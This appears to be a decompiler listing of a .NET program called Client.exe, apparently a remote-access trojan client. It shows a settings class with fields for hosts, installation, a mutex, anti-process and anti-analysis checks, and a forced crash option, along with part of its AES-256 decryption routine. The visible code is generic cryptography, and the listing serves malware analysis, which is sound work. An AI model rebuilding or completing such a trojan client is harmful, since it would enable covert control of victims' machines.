 Assembly Explorer
Client (1.0.7.0)
Client.exe
PE
Type References
References
{ } -
{ } Client
Program @0200000B
Base Type and Interfaces
Derived Types
Program() : void @06000053
Main() : void @06000052
Settings @0200000C
Base Type and Interfaces
Derived Types
.cctor() : void @06000056
InitializeSettings() : bool @06000054
VerifyHash() : bool @06000055
aes256 : Aes256 @04000027
Anti_Process : string @0400002D
An_ti : string @0400002E
BS_OD : string @04000029
Certifi_cate : string @04000023
De_lay : string @0400002B
Flag : string @04000025
Group : string @0400002C
Hos_ts : string @0400001C
Hw_id : string @0400002A
Install_File : string @04000020
Install_Folder : string @0400001F
In_stall : string @0400001E
Key : string @04000021
MTX : string @04000022
Aes256
58 byte[] array = hmacsha.ComputeHash(memoryStream.ToArray(), 32, memoryStream.ToArray().Length - 32);
59 memoryStream.Position = 0L;
60 memoryStream.Write(array, 0, array.Length);
61 }
62 }
63 }
64 result = memoryStream.ToArray();
65 }
66 return result;
67 }
68
69 // Token: 0x060000BD RID: 189 RVA: 0x00005F68 File Offset: 0x00004168
70 public string Decrypt(string input)
71 {
72 return Encoding.UTF8.GetString(this.Decrypt(Convert.FromBase64String(input)));
73 }
74
75 // Token: 0x060000BE RID: 190 RVA: 0x00005F80 File Offset: 0x00004180
76 public byte[] Decrypt(byte[] input)
77 {
78 if (input == null)
79 {
80 throw new ArgumentNullException("input can not be null.");
81 }
82 byte[] result;
83 using (MemoryStream memoryStream = new MemoryStream(input))
84 {
85 using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider())
86 {
87 aesCryptoServiceProvider.KeySize = 256;
88 aesCryptoServiceProvider.BlockSize = 128;
89 aesCryptoServiceProvider.Mode = CipherMode.CBC;
90 aesCryptoServiceProvider.Padding = PaddingMode.PKCS7;